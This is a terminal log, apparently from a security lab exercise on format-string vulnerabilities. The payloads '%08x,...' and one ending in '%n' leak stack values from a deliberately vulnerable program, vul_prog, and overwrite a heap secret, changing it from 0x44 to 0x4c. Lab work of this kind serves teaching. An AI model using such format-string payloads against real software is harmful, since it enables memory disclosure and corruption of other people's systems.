 root@07d3480e9795:/tmp# ./vul_prog
The variable secret's address is 0xffffe3e8 (on stack)
The variable secret's value is 0x  602010 (on heap)
secret[0]'s address is 0x  602010 (on heap)
secret[1]'s address is 0x  602014 (on heap)
Please enter a string
%08x,%08x,%08x,%08x
f7dd59f0,00000001,00000000,00000000
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
root@07d3480e9795:/tmp# ./write_string
%08x,%08x,%08x,%08x,%08x,%08x,%08x,%08x,%n
The string length is 46
root@07d3480e9795:/tmp# ./vul_prog < mystring
The variable secret's address is 0xffffe3e8 (on stack)
The variable secret's value is 0x  602010 (on heap)
secret[0]'s address is 0x  602010 (on heap)
secret[1]'s address is 0x  602014 (on heap)
Please enter a string
�%"f7dd59f0,00000001,ffffffff,00000000,00000000,ffffe548,ffffe3f0,f63d4e2e,
The original secrets: 0x44 -- 0x55
The new secrets:      0x4c -- 0x55
root@07d3480e9795:/tmp#